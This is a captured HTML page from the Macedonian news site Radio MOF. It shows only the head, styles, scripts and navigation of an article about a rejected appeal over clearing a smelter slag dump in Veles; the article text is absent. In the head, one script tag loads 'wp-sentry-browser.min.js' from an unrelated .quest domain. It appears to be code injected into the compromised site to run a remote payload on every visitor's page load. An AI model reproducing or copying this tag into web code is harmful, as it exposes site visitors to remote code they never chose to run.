

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/zgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite/
body_size: 24647
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Згурата од топилница нема да може да се дроби и меле, расчистувањето на депонијата заглави пред институциите</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/327386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/zgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=327386' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fzgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fzgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Згурата од топилница нема да може да се дроби и меле, расчистувањето на депонијата заглави пред институциите"/>
  <meta property="og:url" content="https://www.radiomof.mk/zgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Второстепената комисија за управни постапки ја отфрлила жалбата на компанијата Кепс Монт Груп која се жалеше што не доби Б- интегрирана дозвола од Општината Велес за да може да воведе уште две дејности во расчистувањето на депонијата со згура од некогашната топилница за олово и цинк. Компанијата, ко"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2024/07/Topilnica-zgura.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2024/07/Topilnica-zgura.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2024/07/Topilnica-zgura.png"/>
  <meta property="article:published_time" content="2024-07-30T10:42:16+02:00"/>
  <meta property="article:modified_time" content="2024-07-30T10:42:16+02:00" />
  <meta property="og:updated_time" content="2024-07-30T10:42:16+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Згурата од топилница нема да може да се дроби и меле, расчистувањето на депонијата заглави пред институциите"/>
  <meta itemprop="headline" content="Згурата од топилница нема да може да се дроби и меле, расчистувањето на депонијата заглави пред институциите"/>
  <meta itemprop="description" content="Второстепената комисија за управни постапки ја отфрлила жалбата на компанијата Кепс Монт Груп која се жалеше што не доби Б- интегрирана дозвола од Општината Велес за да може да воведе уште две дејности во расчистувањето на депонијата со згура од некогашната топилница за олово и цинк. Компанијата, ко"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2024/07/Topilnica-zgura.png"/>
  <meta itemprop="datePublished" content="2024-07-30"/>
  <meta itemprop="dateModified" content="2024-07-30T10:42:16+02:00" />
  <meta itemprop="author" content="Мартин Колоски"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Згурата од топилница нема да може да се дроби и меле, расчистувањето на депонијата заглави пред институциите"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/zgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite/"/>
  <meta name="twitter:description" content="Второстепената комисија за управни постапки ја отфрлила жалбата на компанијата Кепс Монт Груп која се жалеше што не доби Б- интегрирана дозвола од Општината Велес за да може да воведе уште две дејности во расчистувањето на депонијата со згура од некогашната топилница за олово и цинк. Компанијата, ко"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2024/07/Topilnica-zgura.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-327386 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
